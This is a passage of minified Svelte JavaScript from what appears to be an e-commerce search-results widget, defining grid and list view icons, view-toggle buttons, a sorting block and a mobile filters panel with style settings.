448H88C92.42 448 96 444.4 96 440V392C96 387.6 92.42 384 88 384H40C35.58 384 32 387.6 32 392z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"fill",t[2]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","list-view"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"fill",t[2])},i:S,o:S,d(t){t&&x(e)}}}function Pa(t,e,n){let{width:o="20px"}=e,{height:l="20px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class Ta extends y{constructor(t){super(),b(this,t,Pa,xa,_,{width:0,height:1,color:2})}}function La(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M0 72C0 49.91 17.91 32 40 32H88C110.1 32 128 49.91 128 72V120C128 142.1 110.1 160 88 160H40C17.91 160 0 142.1 0 120V72zM0 232C0 209.9 17.91 192 40 192H88C110.1 192 128 209.9 128 232V280C128 302.1 110.1 320 88 320H40C17.91 320 0 302.1 0 280V232zM128 440C128 462.1 110.1 480 88 480H40C17.91 480 0 462.1 0 440V392C0 369.9 17.91 352 40 352H88C110.1 352 128 369.9 128 392V440zM160 72C160 49.91 177.9 32 200 32H248C270.1 32 288 49.91 288 72V120C288 142.1 270.1 160 248 160H200C177.9 160 160 142.1 160 120V72zM288 280C288 302.1 270.1 320 248 320H200C177.9 320 160 302.1 160 280V232C160 209.9 177.9 192 200 192H248C270.1 192 288 209.9 288 232V280zM160 392C160 369.9 177.9 352 200 352H248C270.1 352 288 369.9 288 392V440C288 462.1 270.1 480 248 480H200C177.9 480 160 462.1 160 440V392zM448 120C448 142.1 430.1 160 408 160H360C337.9 160 320 142.1 320 120V72C320 49.91 337.9 32 360 32H408C430.1 32 448 49.91 448 72V120zM320 232C320 209.9 337.9 192 360 192H408C430.1 192 448 209.9 448 232V280C448 302.1 430.1 320 408 320H360C337.9 320 320 302.1 320 280V232zM448 440C448 462.1 430.1 480 408 480H360C337.9 480 320 462.1 320 440V392C320 369.9 337.9 352 360 352H408C430.1 352 448 369.9 448 392V440z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"fill",t[2]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","grid-view-solid"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"fill",t[2])},i:S,o:S,d(t){t&&x(e)}}}function Ia(t,e,n){let{width:o="20px"}=e,{height:l="20px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class Na extends y{constructor(t){super(),b(this,t,Ia,La,_,{width:0,height:1,color:2})}}function Da(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"d","M88 48C101.3 48 112 58.75 112 72V120C112 133.3 101.3 144 88 144H40C26.75 144 16 133.3 16 120V72C16 58.75 26.75 48 40 48H88zM480 64C497.7 64 512 78.33 512 96C512 113.7 497.7 128 480 128H192C174.3 128 160 113.7 160 96C160 78.33 174.3 64 192 64H480zM480 224C497.7 224 512 238.3 512 256C512 273.7 497.7 288 480 288H192C174.3 288 160 273.7 160 256C160 238.3 174.3 224 192 224H480zM480 384C497.7 384 512 398.3 512 416C512 433.7 497.7 448 480 448H192C174.3 448 160 433.7 160 416C160 398.3 174.3 384 192 384H480zM16 232C16 218.7 26.75 208 40 208H88C101.3 208 112 218.7 112 232V280C112 293.3 101.3 304 88 304H40C26.75 304 16 293.3 16 280V232zM88 368C101.3 368 112 378.7 112 392V440C112 453.3 101.3 464 88 464H40C26.75 464 16 453.3 16 440V392C16 378.7 26.75 368 40 368H88z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"fill",t[2]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","list-view"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 512 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"fill",t[2])},i:S,o:S,d(t){t&&x(e)}}}function Ra(t,e,n){let{width:o="21px"}=e,{height:l="21px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class Oa extends y{constructor(t){super(),b(this,t,Ra,Da,_,{width:0,height:1,color:2})}}function Aa(t){let e,n,o,l,i,r,s;const a=[za,qa,Fa],c=[];function d(t,e){return t[4]===re.grid?0:t[2]?1:2}return o=d(t),l=c[o]=a[o](t),{c(){e=T("div"),n=T("div"),l.c(),I(n,"class","fs-result-page-1p4b4qi"),N(n,"fs-grid-view-icon",!t[2]),I(e,"class","fs-grid-view-button fs-grid-mode-button-mobile fs-result-page-1p4b4qi")},m(l,a){C(l,e,a),D(e,n),c[o].m(n,null),i=!0,r||(s=F(e,"click",t[8]),r=!0)},p(t,e){let r=o;o=d(t),o===r?c[o].p(t,e):(X(),V(c[r],1,1,(()=>{c[r]=null})),Z(),l=c[o],l?l.p(t,e):(l=c[o]=a[o](t),l.c()),B(l,1),l.m(n,null)),(!i||4&e)&&N(n,"fs-grid-view-icon",!t[2])},i(t){i||(B(l),i=!0)},o(t){V(l),i=!1},d(t){t&&x(e),c[o].d(),r=!1,s()}}}function Ea(t){let e,n,o,l,i,r,s,a,c,d,u,p;const m=[Ma,Ua,Va],f=[];function g(t,e){return t[4]===re.grid?0:t[2]?1:2}o=g(t),l=f[o]=m[o](t);const v=[Qa,Ya,Wa],h=[];function $(t,e){return t[4]===re.grid?0:t[2]?1:2}return a=$(t),c=h[a]=v[a](t),{c(){e=T("div"),n=T("div"),l.c(),i=E(),r=T("div"),s=T("div"),c.c(),I(n,"class","fs-result-page-1p4b4qi"),N(n,"fs-grid-view-icon",!t[2]),I(e,"class","fs-grid-view-button fs-result-page-1p4b4qi"),N(e,"fs-selected-mode",t[4]===re.grid),I(s,"class","fs-result-page-1p4b4qi"),N(s,"fs-list-view-icon",!t[2]),I(r,"class","fs-list-view-button fs-result-page-1p4b4qi"),N(r,"fs-selected-mode",t[4]===re.list)},m(l,c){C(l,e,c),D(e,n),f[o].m(n,null),C(l,i,c),C(l,r,c),D(r,s),h[a].m(s,null),d=!0,u||(p=[F(e,"click",t[6]),F(r,"click",t[7])],u=!0)},p(t,i){let u=o;o=g(t),o===u?f[o].p(t,i):(X(),V(f[u],1,1,(()=>{f[u]=null})),Z(),l=f[o],l?l.p(t,i):(l=f[o]=m[o](t),l.c()),B(l,1),l.m(n,null)),(!d||4&i)&&N(n,"fs-grid-view-icon",!t[2]),(!d||16&i)&&N(e,"fs-selected-mode",t[4]===re.grid);let p=a;a=$(t),a===p?h[a].p(t,i):(X(),V(h[p],1,1,(()=>{h[p]=null})),Z(),c=h[a],c?c.p(t,i):(c=h[a]=v[a](t),c.c()),B(c,1),c.m(s,null)),(!d||4&i)&&N(s,"fs-list-view-icon",!t[2]),(!d||16&i)&&N(r,"fs-selected-mode",t[4]===re.list)},i(t){d||(B(l),B(c),d=!0)},o(t){V(l),V(c),d=!1},d(t){t&&x(e),f[o].d(),t&&x(i),t&&x(r),h[a].d(),u=!1,Q(p)}}}function Fa(t){let e,n;return e=new Na({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function qa(t){var e,n;let o,l=(null==(n=null==(e=t[1])?void 0:e.customIcons)?void 0:n[t[0].productGrid.gridViewIcon])+"";return{c(){o=T("div"),I(o,"class","fs-grid-view-custom-icon fs-result-page-1p4b4qi")},m(t,e){C(t,o,e),o.innerHTML=l},p(t,e){var n,i;3&e&&l!==(l=(null==(i=null==(n=t[1])?void 0:n.customIcons)?void 0:i[t[0].productGrid.gridViewIcon])+"")&&(o.innerHTML=l)},i:S,o:S,d(t){t&&x(o)}}}function za(t){let e,n,o,l;const i=[Ba,Ha],r=[];function s(t,e){return t[2]?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function Ha(t){let e,n;return e=new Oa({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ba(t){var e,n;let o,l=(null==(n=null==(e=t[1])?void 0:e.customIcons)?void 0:n[t[0].productGrid.listViewIcon])+"";return{c(){o=T("div"),I(o,"class","fs-grid-view-custom-icon fs-result-page-1p4b4qi")},m(t,e){C(t,o,e),o.innerHTML=l},p(t,e){var n,i;3&e&&l!==(l=(null==(i=null==(n=t[1])?void 0:n.customIcons)?void 0:i[t[0].productGrid.listViewIcon])+"")&&(o.innerHTML=l)},i:S,o:S,d(t){t&&x(o)}}}function Va(t){let e,n;return e=new Sa({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ua(t){var e,n;let o,l=(null==(n=null==(e=t[1])?void 0:e.customIcons)?void 0:n[t[0].productGrid.gridViewIcon])+"";return{c(){o=T("div"),I(o,"class","fs-grid-view-custom-icon fs-result-page-1p4b4qi")},m(t,e){C(t,o,e),o.innerHTML=l},p(t,e){var n,i;3&e&&l!==(l=(null==(i=null==(n=t[1])?void 0:n.customIcons)?void 0:i[t[0].productGrid.gridViewIcon])+"")&&(o.innerHTML=l)},i:S,o:S,d(t){t&&x(o)}}}function Ma(t){let e,n,o,l;const i=[ja,Ga],r=[];function s(t,e){return t[2]?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function Ga(t){let e,n;return e=new Na({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ja(t){var e,n;let o,l=(null==(n=null==(e=t[1])?void 0:e.customIcons)?void 0:n[t[0].productGrid.gridViewIcon])+"";return{c(){o=T("div"),I(o,"class","fs-grid-view-custom-icon fs-result-page-1p4b4qi")},m(t,e){C(t,o,e),o.innerHTML=l},p(t,e){var n,i;3&e&&l!==(l=(null==(i=null==(n=t[1])?void 0:n.customIcons)?void 0:i[t[0].productGrid.gridViewIcon])+"")&&(o.innerHTML=l)},i:S,o:S,d(t){t&&x(o)}}}function Wa(t){let e,n;return e=new Oa({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ya(t){var e,n;let o,l=(null==(n=null==(e=t[1])?void 0:e.customIcons)?void 0:n[t[0].productGrid.listViewIcon])+"";return{c(){o=T("div"),I(o,"class","fs-grid-view-custom-icon fs-result-page-1p4b4qi")},m(t,e){C(t,o,e),o.innerHTML=l},p(t,e){var n,i;3&e&&l!==(l=(null==(i=null==(n=t[1])?void 0:n.customIcons)?void 0:i[t[0].productGrid.listViewIcon])+"")&&(o.innerHTML=l)},i:S,o:S,d(t){t&&x(o)}}}function Qa(t){let e,n,o,l;const i=[Ka,Ja],r=[];function s(t,e){return t[2]?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function Ja(t){let e,n;return e=new Ta({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ka(t){var e,n;let o,l=(null==(n=null==(e=t[1])?void 0:e.customIcons)?void 0:n[t[0].productGrid.listViewIcon])+"";return{c(){o=T("div"),I(o,"class","fs-grid-view-custom-icon fs-result-page-1p4b4qi")},m(t,e){C(t,o,e),o.innerHTML=l},p(t,e){var n,i;3&e&&l!==(l=(null==(i=null==(n=t[1])?void 0:n.customIcons)?void 0:i[t[0].productGrid.listViewIcon])+"")&&(o.innerHTML=l)},i:S,o:S,d(t){t&&x(o)}}}function Xa(t){let e,n,o,l,i,r;const s=[Ea,Aa],a=[];function c(t,e){return"mobile"!==t[3]?0:1}return n=c(t),o=a[n]=s[n](t),{c(){e=T("div"),o.c(),I(e,"class","fs-grid-view-buttons fs-result-page-1p4b4qi")},m(t,o){C(t,e,o),a[n].m(e,null),l=!0,i||(r=R(ro.call(null,e,{elementType:"Products Grid"})),i=!0)},p(t,[l]){let i=n;n=c(t),n===i?a[n].p(t,l):(X(),V(a[i],1,1,(()=>{a[i]=null})),Z(),o=a[n],o?o.p(t,l):(o=a[n]=s[n](t),o.c()),B(o,1),o.m(e,null))},i(t){l||(B(o),l=!0)},o(t){V(o),l=!1},d(t){t&&x(e),a[n].d(),i=!1,r()}}}function Za(t,e,n){let o,l,i,r,s;P(t,Ye,(t=>n(0,l=t))),P(t,We,(t=>n(1,i=t))),P(t,we,(t=>n(3,r=t))),P(t,Qe,(t=>n(4,s=t)));const a=t=>{var e;e=t,xn("fs_grid_view_key",String(e)),Qe.set(e)};return t.$$.update=()=>{var e,r,s,a,c;3&t.$$.dirty&&n(2,o=(null==(e=l.productGrid)?void 0:e.isGridViewCustomIcon)&&(null==i?void 0:i.customIcons)&&(null==(s=null==i?void 0:i.customIcons)?void 0:s[null==(r=l.productGrid)?void 0:r.gridViewIcon])&&(null==(c=null==i?void 0:i.customIcons)?void 0:c[null==(a=l.productGrid)?void 0:a.listViewIcon]))},[l,i,o,r,s,a,()=>a(re.grid),()=>a(re.list),()=>a(s===re.grid?re.list:re.grid)]}class tc extends y{constructor(t){super(),b(this,t,Za,Xa,_,{})}}function ec(t,e,n){const o=t.slice();return o[7]=e[n],o[9]=n,o}function nc(t){let e,n,o,l,i,r;function s(){return t[5](t[7])}function a(){return t[6](t[7])}return n=new Do({props:{name:t[7].text,onFacetClickedCallback:s+"}",isChecked:t[7].id===t[2]}}),{c(){e=T("span"),M(n.$$.fragment),o=E()},m(t,s){C(t,e,s),G(n,e,null),D(e,o),l=!0,i||(r=F(e,"click",a),i=!0)},p(e,o){t=e;const l={};2&o&&(l.name=t[7].text),2&o&&(l.onFacetClickedCallback=s+"}"),6&o&&(l.isChecked=t[7].id===t[2]),n.$set(l)},i(t){l||(B(n.$$.fragment,t),l=!0)},o(t){V(n.$$.fragment,t),l=!1},d(t){t&&x(e),j(n),i=!1,r()}}}function oc(t){let e,n,o,l,i,r,s=t[1],a=[];for(let d=0;d<s.length;d+=1)a[d]=nc(ec(t,s,d));const c=t=>V(a[t],1,1,(()=>{a[t]=null}));return{c(){e=T("div"),n=T("strong"),o=L(t[0]),l=E(),i=T("div");for(let t=0;t<a.length;t+=1)a[t].c();I(n,"class","fs-modern-filters-sorting-title fs-result-page-x90qyr"),I(i,"class","category-items fs-result-page-x90qyr"),I(e,"class","fs-modern-filters-sorting-block fs-result-page-x90qyr")},m(t,s){C(t,e,s),D(e,n),D(n,o),D(e,l),D(e,i);for(let e=0;e<a.length;e+=1)a[e]&&a[e].m(i,null);r=!0},p(t,[e]){if((!r||1&e)&&O(o,t[0]),14&e){let n;for(s=t[1],n=0;n<s.length;n+=1){const o=ec(t,s,n);a[n]?(a[n].p(o,e),B(a[n],1)):(a[n]=nc(o),a[n].c(),B(a[n],1),a[n].m(i,null))}for(X(),n=s.length;n<a.length;n+=1)c(n);Z()}},i(t){if(!r){for(let t=0;t<s.length;t+=1)B(a[t]);r=!0}},o(t){a=a.filter(Boolean);for(let e=0;e<a.length;e+=1)V(a[e]);r=!1},d(t){t&&x(e),rt(a,t)}}}function lc(t,e,n){let o,l,i;P(t,yn,(t=>n(4,l=t))),P(t,$e,(t=>n(2,i=t)));let r="";const s=t=>{Ns(t.id)};return t.$$.update=()=>{16&t.$$.dirty&&l&&n(1,o=Is()),16&t.$$.dirty&&l&&n(0,r=bn("sorting"))},n(1,o=Is()),[r,o,i,s,l,t=>{s(t)},t=>s(t)]}class ic extends y{constructor(t){super(),b(this,t,lc,oc,_,{})}}function rc(t,e,n){const o=t.slice();return o[34]=e[n],o[36]=n,o}function sc(t){var e,n;let o,l,i;return l=new cs({props:{removableTagsSettings:null==(n=null==(e=t[6])?void 0:e.filters)?void 0:n.removableTags,ancestorData:t[17]}}),{c(){o=T("div"),M(l.$$.fragment),I(o,"class","fs-filters-removable-tags fs-in-filters-tags fs-result-page-12lv69m")},m(t,e){C(t,o,e),G(l,o,null),i=!0},p(t,e){var n,o;const i={};64&e[0]&&(i.removableTagsSettings=null==(o=null==(n=t[6])?void 0:n.filters)?void 0:o.removableTags),131072&e[0]&&(i.ancestorData=t[17]),l.$set(i)},i(t){i||(B(l.$$.fragment,t),i=!0)},o(t){V(l.$$.fragment,t),i=!1},d(t){t&&x(o),j(l)}}}function ac(t){let e,n;return e=new ic({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function cc(t){let e,n;return e=new gr({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function dc(t){let e,n,o;function l(e){t[30](e)}let i={categoryData:t[34],filtersSettings:t[2],isCollapsed:t[24](t[36],t[34])&&!Oo(t[5],t[34].name)};return void 0!==t[8]&&(i.collapsedBinding=t[8]),e=new ur({props:i}),U.push((()=>ft(e,"collapsedBinding",l))),{c(){M(e.$$.fragment)},m(t,n){G(e,t,n),o=!0},p(t,o){const l={};8192&o[0]&&(l.categoryData=t[34]),4&o[0]&&(l.filtersSettings=t[2]),8224&o[0]&&(l.isCollapsed=t[24](t[36],t[34])&&!Oo(t[5],t[34].name)),!n&&256&o[0]&&(n=!0,l.collapsedBinding=t[8],gt((()=>n=!1))),e.$set(l)},i(t){o||(B(e.$$.fragment,t),o=!0)},o(t){V(e.$$.fragment,t),o=!1},d(t){j(e,t)}}}function uc(t){let e,n;return{c(){e=T("span"),n=L(t[4]),I(e,"class","fs-result-page-12lv69m")},m(t,o){C(t,e,o),D(e,n)},p(t,e){16&e[0]&&O(n,t[4])},d(t){t&&x(e)}}}function pc(t){let e;return{c(){e=T("div"),e.innerHTML='<span class="fs-dot-carousel-loading fs-result-page-12lv69m"></span>',I(e,"class","fs-dot-carousel-container fs-result-page-12lv69m")},m(t,n){C(t,e,n)},p:S,d(t){t&&x(e)}}}function mc(t){var e,n,o;let l,i,r,s,a,c,d,u,p,m,f,g,v,h,$,w,y,b,_,k,S,P,A,q,z,H,U,W,Y,J,tt=t[14]>0?`(${t[14]})`:"";d=new qr({props:{height:"20px",width:"20px",color:"black"}});let et=(null==(o=null==(n=null==(e=t[6])?void 0:e.filters)?void 0:n.removableTags)?void 0:o.inFilters)&&sc(t),nt="in-filters"===t[1].mobileLayout&&ac(),ot=t[2].searchWithinResults.isActive&&cc(),lt=t[13],it=[];for(let C=0;C<lt.length;C+=1)it[C]=dc(rc(t,lt,C));const st=t=>V(it[t],1,1,(()=>{it[t]=null}));function at(t,e){return t[18].products?pc:uc}let ct=at(t),dt=ct(t);return{c(){l=T("div"),i=T("div"),r=T("span"),s=L(t[9]),a=E(),c=T("span"),M(d.$$.fragment),u=E(),p=T("div"),et&&et.c(),m=E(),nt&&nt.c(),f=E(),ot&&ot.c(),g=E();for(let t=0;t<it.length;t+=1)it[t].c();v=E(),h=T("div"),$=T("div"),w=L(t[11]),y=E(),b=L(tt),_=E(),k=T("div"),S=T("span"),P=L(t[10]),A=L(" \n            "),dt.c(),q=L("\n             "),z=T("span"),H=L(t[12]),I(r,"class","fs-modern-filters-title-text fs-result-page-12lv69m"),I(c,"class","fs-modern-filters-close-button fs-result-page-12lv69m"),I(i,"class","fs-modern-filters-title-container fs-result-page-12lv69m"),I(p,"class","fs-modern-mobile-filters-content-container fs-result-page-12lv69m"),I($,"class","fs-modern-mobile-filters-clear-all-button fs-result-page-12lv69m"),N($,"fs-clear-all-button-disabled",!t[14]),I(S,"class","fs-result-page-12lv69m"),I(z,"class","fs-result-page-12lv69m"),I(k,"class","fs-modern-mobile-filters-apply-button fs-result-page-12lv69m"),I(h,"tabindex","0"),I(h,"class","fs-modern-mobile-filters-buttons-container fs-result-page-12lv69m"),I(l,"tabindex","0"),I(l,"style",t[15]),I(l,"class","fs-modern-filters-container fs-result-page-12lv69m")},m(e,n){C(e,l,n),D(l,i),D(i,r),D(r,s),D(i,a),D(i,c),G(d,c,null),D(l,u),D(l,p),et&&et.m(p,null),D(p,m),nt&&nt.m(p,null),D(p,f),ot&&ot.m(p,null),D(p,g);for(let t=0;t<it.length;t+=1)it[t]&&it[t].m(p,null);D(l,v),D(l,h),D(h,$),D($,w),D($,y),D($,b),D(h,_),D(h,k),D(k,S),D(S,P),D(k,A),dt.m(k,null),D(k,q),D(k,z),D(z,H),W=!0,Y||(J=[F(c,"click",t[29]),F($,"click",t[23]),F(k,"click",t[31]),R(U=vr.call(null,l,{params:{facets:t[3]},callback:t[16][El.SerpFilters],updateNumber:t[7]}))],Y=!0)},p(t,e){var n,o,i;if((!W||512&e[0])&&O(s,t[9]),(null==(i=null==(o=null==(n=t[6])?void 0:n.filters)?void 0:o.removableTags)?void 0:i.inFilters)?et?(et.p(t,e),64&e[0]&&B(et,1)):(et=sc(t),et.c(),B(et,1),et.m(p,m)):et&&(X(),V(et,1,1,(()=>{et=null})),Z()),"in-filters"===t[1].mobileLayout?nt?2&e[0]&&B(nt,1):(nt=ac(),nt.c(),B(nt,1),nt.m(p,f)):nt&&(X(),V(nt,1,1,(()=>{nt=null})),Z()),t[2].searchWithinResults.isActive?ot?4&e[0]&&B(ot,1):(ot=cc(),ot.c(),B(ot,1),ot.m(p,g)):ot&&(X(),V(ot,1,1,(()=>{ot=null})),Z()),16785700&e[0]){let n;for(lt=t[13],n=0;n<lt.length;n+=1){const o=rc(t,lt,n);it[n]?(it[n].p(o,e),B(it[n],1)):(it[n]=dc(o),it[n].c(),B(it[n],1),it[n].m(p,null))}for(X(),n=lt.length;n<it.length;n+=1)st(n);Z()}(!W||2048&e[0])&&O(w,t[11]),(!W||16384&e[0])&&tt!==(tt=t[14]>0?`(${t[14]})`:"")&&O(b,tt),(!W||16384&e[0])&&N($,"fs-clear-all-button-disabled",!t[14]),(!W||1024&e[0])&&O(P,t[10]),ct===(ct=at(t))&&dt?dt.p(t,e):(dt.d(1),dt=ct(t),dt&&(dt.c(),dt.m(k,q))),(!W||4096&e[0])&&O(H,t[12]),(!W||32768&e[0])&&I(l,"style",t[15]),U&&K(U.update)&&65672&e[0]&&U.update.call(null,{params:{facets:t[3]},callback:t[16][El.SerpFilters],updateNumber:t[7]})},i(t){if(!W){B(d.$$.fragment,t),B(et),B(nt),B(ot);for(let t=0;t<lt.length;t+=1)B(it[t]);W=!0}},o(t){V(d.$$.fragment,t),V(et),V(nt),V(ot),it=it.filter(Boolean);for(let e=0;e<it.length;e+=1)V(it[e]);W=!1},d(t){t&&x(l),j(d),et&&et.d(),nt&&nt.d(),ot&&ot.d(),rt(it,t),dt.d(),Y=!1,Q(J)}}}function fc(t,e,n){let o,l,i,r,s,a,c,d,u,p,m,f,g,v,h;P(t,yn,(t=>n(27,u=t))),P(t,Ne,(t=>n(28,p=t))),P(t,ve,(t=>n(5,m=t))),P(t,Ye,(t=>n(6,f=t))),P(t,Ql,(t=>n(16,g=t)));let{isFiltersOpen:$}=e,{facets:w,loading:y,totalResults:b,ancestors:_}=so();P(t,w,(t=>n(3,c=t))),P(t,y,(t=>n(18,h=t))),P(t,b,(t=>n(4,d=t))),P(t,_,(t=>n(17,v=t)));let k=0;let C={};let S,x="",T="",L="",I="";ht((()=>{n(7,k++,k)})),xt((()=>{window.facetsParser&&n(13,S=window.facetsParser(S))}));return t.$$set=t=>{"isFiltersOpen"in t&&n(0,$=t.isFiltersOpen)},t.$$.update=()=>{var e,g,v,h,$,w,y,b,_,k,C,P,N,D,R,O,A,E,F,q,z;64&t.$$.dirty[0]&&n(2,o=null==f?void 0:f.filters),64&t.$$.dirty[0]&&n(1,l=null==f?void 0:f.sorting),4&t.$$.dirty[0]&&n(26,i={"filters-category-title-color":o.titlesColor,"filters-category-title-background":null!=(e=o.titlesBackground)?e:"unset","filters-title-font-weight":null!=(v=null==(g=o.titlesFont)?void 0:g.fontWeight)?v:"500","filters-title-font-size":null!=($=null==(h=o.titlesFont)?void 0:h.fontSize)?$:"16px","filters-title-font-family":null!=(y=null==(w=o.titlesFont)?void 0:w.font)?y:"unset","filters-title-text-align":null!=(_=null==(b=o.titlesFont)?void 0:b.textAlign)?_:"left","filters-title-letter-spacing":null!=(C=null==(k=o.titlesFont)?void 0:k.letterSpacing)?C:"unset","filters-option-color":o.optionsColor,"filters-option-font-weight":null!=(N=null==(P=o.optionsFont)?void 0:P.fontWeight)?N:"400","filters-option-font-size":null!=(R=null==(D=o.optionsFont)?void 0:D.fontSize)?R:"14px","filters-option-font-family":null!=(A=null==(O=o.optionsFont)?void 0:O.font)?A:"unset","filters-option-text-align":null!=(F=null==(E=o.optionsFont)?void 0:E.textAlign)?F:"left","filters-option-letter-spacing":null!=(z=null==(q=o.optionsFont)?void 0:q.letterSpacing)?z:"unset"}),67108864&t.$$.dirty[0]&&n(15,r=oo(i)),32&t.$$.dirty[0]&&n(25,s=Object.entries(m)),301989888&t.$$.dirty[0]&&n(14,a=s.reduce(((t,[e,n])=>t+n.size),0)+(p?1:0)),134217728&t.$$.dirty[0]&&u&&Is(),134217730&t.$$.dirty[0]&&u&&("in-filters"===(null==l?void 0:l.mobileLayout)?n(9,x=bn("filters_and_sorting")):n(9,x=bn("filters")),n(11,L=bn("clear")),n(10,T=bn("see"))),134217744&t.$$.dirty[0]&&n(12,I=bn(u&&1===d?"item":"items")),8&t.$$.dirty[0]&&n(13,S=c)},Is(),[$,l,o,c,d,m,f,k,C,x,T,L,I,S,a,r,g,v,h,w,y,b,_,function(){Xl({}),he.set(1),Ne.set("")},(t,e)=>(!(e.name in C)||!C[e.name])&&("dropdown"===o.layout||void 0!==o.numberOfOpenFacets&&"all"!==o.numberOfOpenFacets&&t>=o.numberOfOpenFacets),s,i,u,p,()=>{n(0,$=!1)},function(t){C=t,n(8,C)},()=>{n(0,$=!1)}]}class gc extends y{constructor(t){super(),b(this,t,fc,mc,_,{isFiltersOpen:0},null,[-1,-1])}}function vc(t){let e,n,o;return{c(){e=T("div"),I(e,"style",t[1]),I(e,"class","filters-button-wrapper fs-result-page-1hjzq5g"),N(e,"highlight-selector-class","Filters"===t[3])},m(l,i){C(l,e,i),e.innerHTML=t[2],n||(o=[F(e,"click",(function(){K(t[0])&&t[0].apply(this,arguments)})),R(ro.call(null,e,{elementType:"Filters"}))],n=!0)},p(n,[o]){t=n,4&o&&(e.innerHTML=t[2]),2&o&&I(e,"style",t[1]),8&o&&N(e,"highlight-selector-class","Filters"===t[3])},i:S,o:S,d(t){t&&x(e),n=!1,Q(o)}}}function hc(t,e,n){let o,l,i,r,s,a,c;P(t,We,(t=>n(7,s=t))),P(t,yn,(t=>n(8,a=t))),P(t,ln,(t=>n(3,c=t)));let{onFiltersClicked:d}=e,{editorSettings:u}=e;return t.$$set=t=>{"onFiltersClicked"in t&&n(0,d=t.onFiltersClicked),"editorSettings"in t&&n(4,u=t.editorSettings)},t.$$.update=()=>{var e,c,d,p,m,f,g,v,h,$,w,y,b,_,k,C,S,x,P,T,L,I,N,D,R,O,A,E,F,q,z,H,B,V;16&t.$$.dirty&&n(6,o=(null==(e=null==u?void 0:u.filters)?void 